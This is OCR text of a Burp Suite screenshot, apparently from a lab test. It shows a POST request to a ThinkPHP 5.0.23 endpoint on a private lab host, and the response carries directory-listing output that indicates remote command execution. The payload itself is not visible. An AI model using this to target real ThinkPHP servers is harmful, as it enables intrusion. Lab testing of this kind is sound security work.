 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
22 × 23 × 24 × 25 × 26 × 27 × 28 × 29 × 30 × 31 × 32 × 33 × 34 × 35 × 36 × 37 × 38 × 39 × 40 × ...
Go Cancel < > Target: http://192.168.56.101 ?
Request
Raw Params Headers Hex
POST /think5.0.23/public/index.php HTTP/1.1
Host: 192.168.56.101
User-Agent: curl/7.47.0
Accept: */*
Content-Length: 76
Content-Type: application/x-www-form-urlencoded
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Fri, 11 Jan 2019 08:24:16 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Content-Length: 1334
total 32
drwxr-xr-x 3 root root 4096 Sep  7 16:09 .
drwxr-xr-x 8 root root 4096 Jan 11 16:19 ..
-rw-r--r-- 1 root root  216 Sep  7 16:09 .htaccess
-rw-r--r-- 1 root root 1150 Sep  7 16:09 favicon.ico
-rw-r--r-- 1 root root  766 Sep  7 16:09 index.php
-rw-r--r-- 1 root root   24 Sep  7 16:09 robots.txt
-rw-r--r-- 1 root root  840 Sep  7 16:09 router.php
drwxr-xr-x 2 root root 4096 Sep  7 16:09 static
<style type="text/css">*{ padding: 0; margin: 0; } .think_default_text{ padding: 4px 48px;}
a{color:#2E5CD5;cursor: pointer;text-decoration: none} a:hover{text-decoration:underline; } body{
background: #fff; font-family: "Century Gothic","Microsoft yahei"; color: #333;font-size:18px} h1{
font-size: 100px; font-weight: normal; margin-bottom: 12px; } p{ line-height: 1.6em; font-size: 42px
}</style><div style="padding: 24px 48px;"> <h1>:)</h1><p> ThinkPHP V5<br/><span
style="font-size:30px">十年磨一剑 - 为API开发设计的高性能框架</span></p><span
style="font-size:22px;">[ V5.0 版本由 <a href="http://www.qiniu.com" target="qiniu">七牛云</a>
独家赞助发布 ]</span></div><script type="text/javascript" src="https://tajs.qq.com/stats?sId=9347272"
charset="UTF-8"></script><script type="text/javascript"